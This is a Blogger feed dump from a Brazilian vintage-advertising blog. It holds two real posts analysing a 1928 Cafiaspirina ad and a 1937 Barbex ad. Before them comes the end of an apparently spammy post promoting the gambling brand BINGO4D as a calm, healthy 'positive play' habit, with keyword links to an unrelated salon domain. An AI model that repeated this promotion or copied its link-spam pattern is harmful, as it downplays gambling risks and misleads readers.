diários.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EO Papel Da Estrutura No Jogo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura dá um caminho claro e ajuda as pessoas a se sentirem confortáveis. Quando as regras são claras e simples, a mente fica relaxada. O jogo estruturado ajuda no foco, na paciência e em uma rotina estável. Também cria uma sensação de ordem, algo que muitas pessoas valorizam depois de um dia longo de trabalho. Quando o jogo segue passos claros, ele parece justo e fácil de acompanhar. Esse tipo de organização permite que as pessoas aproveitem o tempo sem confusão. Também incentiva o autocontrole e escolhas conscientes, que são úteis na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUm Espaço Amigável Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm espaço amigável faz toda a diferença. Quando as pessoas se sentem bem-vindas e à vontade, aproveitam mais o tempo. Um ambiente de jogo positivo valoriza a comunicação clara, o acesso simples e uma atmosfera tranquila. Muitas pessoas preferem espaços que parecem familiares, como conversar com amigos tomando um café.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando esse conforto fica claro, o próximo passo é entender como a comunidade agrega valor.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EComunidade E Momentos Compartilhados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMomentos compartilhados trazem calor humano. Quando as pessoas se sentem parte de um grupo, elas se sentem conectadas. O jogo em comunidade incentiva interações amigáveis e sorrisos em conjunto. Ele lembra que jogar não é só sobre a atividade, mas também sobre o sentimento de união. Em muitos lares, tudo fica mais gostoso quando é feito junto, e a mesma lógica se aplica aqui. Uma comunidade de apoio incentiva respeito, paciência e conversas positivas, mantendo o clima leve e agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ESimplicidade Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA simplicidade muitas vezes é subestimada. Quando as coisas são simples, as pessoas ficam mais tranquilas. Uma abordagem simples ajuda os usuários a entender o que está acontecendo sem esforço extra. Isso torna a experiência agradável para pessoas de todas as idades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da simplicidade, vale observar como a clareza ajuda na confiança.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ERegras Claras E Fluxo Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERegras \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003EBINGO4D\u003C\/a\u003E ajudam as pessoas a se sentirem confiantes. Quando todos sabem o que esperar, não há estresse. Um fluxo fácil mantém a experiência tranquila do começo ao fim. Essa clareza permite que o foco fique no prazer e não na confusão. No dia a dia, muita gente gosta quando tudo é direto e claro. Essa sensação também vale aqui. Passos bem definidos e um ritmo estável ajudam a manter a mente relaxada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EEquilíbrio Entre Diversão E Responsabilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO equilíbrio é essencial em tudo. A diversão fica melhor quando vem acompanhada de responsabilidade. O jogo positivo sempre respeita os limites pessoais e a organização do tempo. Ele incentiva o aproveitamento sem exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do equilíbrio, a consciência pessoal se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConhecendo Os Próprios Limites\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConhecer os próprios limites é sinal de maturidade. O jogo positivo apoia a percepção pessoal e escolhas cuidadosas. As pessoas aprendem a pausar quando necessário e a voltar quando se sentem renovadas. Esse hábito ajuda a manter a tranquilidade mental e faz com que o jogo continue prazeroso por muito tempo. Também se encaixa bem em uma rotina saudável, onde trabalho, descanso e lazer têm seu espaço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Experiência Calma E Tranquila\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma experiência calma ajuda a relaxar. Muitos procuram atividades que aliviem a mente depois de um dia cheio. O jogo positivo foca em manter a mente serena e o humor estável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da calma, a rotina tem seu papel no conforto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EEncaixando Na Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo se encaixa facilmente na vida diária, as pessoas aceitam melhor. Um hábito de jogo tranquilo pode fazer parte da rotina da noite ou de uma pausa curta. Ele não atrapalha as responsabilidades nem o tempo com a família. Pelo contrário, adiciona um pequeno momento de alegria. Muitas pessoas gostam de coisas que não exigem esforço extra e ainda trazem boas sensações, e essa abordagem combina bem com esse pensamento.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFoco Em Sentimentos Positivos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs sentimentos importam. O jogo positivo valoriza emoções boas como alegria, paciência e satisfação. Ele evita pressão e mantém o clima leve.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois dos sentimentos, a mentalidade se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConstruindo Uma Mentalidade Saudável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade saudável \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003ELOGIN BINGO4D\u003C\/a\u003E com hábitos positivos. Quando o jogo permanece amigável e tranquilo, ele ajuda a manter o pensamento claro. As pessoas se sentem mais no controle e relaxadas. Aos poucos, essa mentalidade também aparece no comportamento do dia a dia. Um prazer simples ajuda a manter os pés no chão e o coração contente, algo que muitos valorizam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ERespeito E Justiça\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito cria confiança. A justiça traz conforto. Espaços de jogo positivo valorizam a participação honesta e o tratamento igual para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do respeito, a confiança surge naturalmente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConfiança Através Da Transparência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA transparência faz as pessoas se sentirem seguras. Quando tudo é aberto e claro, a confiança cresce com facilidade. As pessoas gostam de saber o que está acontecendo e o motivo. Essa postura aberta ajuda no conforto a longo prazo e na tranquilidade. Também reflete valores que muitas famílias ensinam em casa, como agir com honestidade e clareza.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFácil De Entender Para Todos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFácil de entender significa que mais pessoas podem aproveitar sem se sentirem perdidas. O jogo positivo evita passos complicados e termos difíceis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do entendimento, a acessibilidade fica clara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAcesso Aberto E Amigável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso aberto ajuda as pessoas a se sentirem incluídas. Quando os sistemas são simples, mais gente se sente confiante para participar. Esse acesso amigável oferece conforto tanto para iniciantes quanto para quem já participa com frequência. Ele mantém a experiência acolhedora e agradável, algo que muitos apreciam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Abordagem Tranquila Do Entretenimento\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO entretenimento nem sempre precisa ser agitado ou barulhento. Às vezes, uma abordagem tranquila é melhor. O jogo positivo valoriza um lazer calmo que refresca a mente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do relaxamento, o conforto a longo prazo importa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EApoio Ao Aproveitamento A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento a longo prazo vem do equilíbrio e do cuidado. Quando o jogo continua positivo, as pessoas voltam com um sorriso. Ele permanece como uma parte agradável da vida, e não como um peso. Esse conforto constante ajuda a manter a felicidade ao longo do tempo e dá mais significado aos momentos livres.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EConsiderações Finais Sobre Jogo Positivo\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO jogo positivo fala de pequenas alegrias, pensamento claro e momentos tranquilos. O BINGO4D reflete esses valores ao focar em uma estrutura amigável, entendimento simples e participação respeitosa. Na vida cotidiana, muitas pessoas acreditam que a felicidade simples é a mais importante. Quando o jogo se mantém positivo e equilibrado, ele apoia essa ideia. Ele se torna uma forma leve de relaxar, se conectar e se sentir bem, sem pressão. Essa abordagem ajuda as pessoas a aproveitarem o tempo de maneira saudável e consciente, tornando os momentos livres mais leves e significativos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/9156719553344573367\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html","title":"BINGO4D – Onde A Diversão E O Jogo Positivo Se Encontram"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKyWSxjm4FBG7HQ016z9kEx_z93Iczql9HdTdfxz95l17LfXRsFwsqL5D3uH0i6p4Dz4klE26k-jmE1epp8iv5DyxwlRCXdB_CrrY4fLU5XSSFOTRR3mpjbDh_dy2WstKkbJ1XNEE0veYnRGsP1OBVvuVzu5h3iG2s8ff6wk2oqjBuCc7qIU16NZi3rR8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery111008700558999626882_1768973508679&_=1768973508680
body_size: 47722
content:
// API callback
jQuery111008700558999626882_1768973508679({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-20T18:33:11.835-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5399"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6462331853873038899"},"published":{"$t":"2026-01-20T11:13:00.006-03:00"},"updated":{"$t":"2026-01-20T11:13:00.127-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Cafiaspirina - 1928"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cafiaspirina\" target=\"_blank\"\u003ECafiaspirina\u003C\/a\u003E aposta em simpatia e conversa direta para chamar atenção ao trazer uma personagem infantil como porta-voz da marca, cheia de charme e confiança. A fala brinca com a ideia de “travar relações”, criando proximidade imediata com o leitor, enquanto a criança se apresenta como parte da família e convida o público a acompanhar uma série de anúncios. A tipografia em destaque reforça o nome Cafiaspirina, a presença da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Bayer\" target=\"_blank\"\u003EBayer\u003C\/a\u003E legitima o produto e a promessa é clara: aliviar dores com segurança, sem afetar o coração nem os rins, construindo familiaridade, credibilidade e tradição desde cedo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio revela bem a estratégia adotada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 14 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1928\" target=\"_blank\"\u003E1928\u003C\/a\u003E. O uso de uma criança como narradora suaviza o discurso medicinal e cria empatia imediata com o público adulto. A ideia de apresentar “parentes e amigos” ao longo de uma série de anúncios mostra uma preocupação em construir marca no longo prazo. O texto mistura leveza, afeto e autoridade científica ao destacar que a Cafiaspirina alivia dores sem prejudicar coração ou rins. Para a época, é uma comunicação ousada, afetiva e extremamente didática.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s1414\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" border=\"0\" data-original-height=\"1414\" data-original-width=\"933\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s16000\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" title=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6462331853873038899\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html","title":"Cafiaspirina - 1928"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s72-c\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8980341459794782419"},"published":{"$t":"2026-01-19T11:02:00.016-03:00"},"updated":{"$t":"2026-01-19T11:02:00.177-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Barbex - 1937"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Barbex\" target=\"_blank\"\u003EBarbex\u003C\/a\u003E aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulher segura a lâmina e elogia a pele lisa do homem como sinal de cuidado e modernidade. O produto surge como solução elegante para o barbear diário, prometendo frescor, espuma abundante e zero irritação, mesmo para peles sensíveis. A ilustração reforça delicadeza, aproximação afetiva e segue o estilo gráfico típico dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E, enquanto a oferta de amostra grátis amplia o apelo imediato e ajuda a despertar curiosidade e confiança no creme.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, o anúncio revela muito sobre comportamento e consumo na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 15 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1937\" target=\"_blank\"\u003E1937\u003C\/a\u003E. O barbear deixa de ser apenas uma obrigação masculina e passa a dialogar com estética, cuidado e até aprovação feminina. A escolha do casal como elemento central suaviza o discurso comercial e humaniza o produto. O texto é longo, explicativo e didático, algo comum na publicidade da época, reforçando benefícios técnicos e sensoriais. A promessa de fazer a barba até duas vezes por dia sem dor mostra como conforto e inovação já eram argumentos fortes naquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s1259\/propaganda%20antiga%20barbex%201937.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" border=\"0\" data-original-height=\"1259\" data-original-width=\"946\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s16000\/propaganda%20antiga%20barbex%201937.jpg\" title=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8980341459794782419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html","title":"Barbex - 1937"}],"author":[{"name":{"$t":"Dalmir Reis 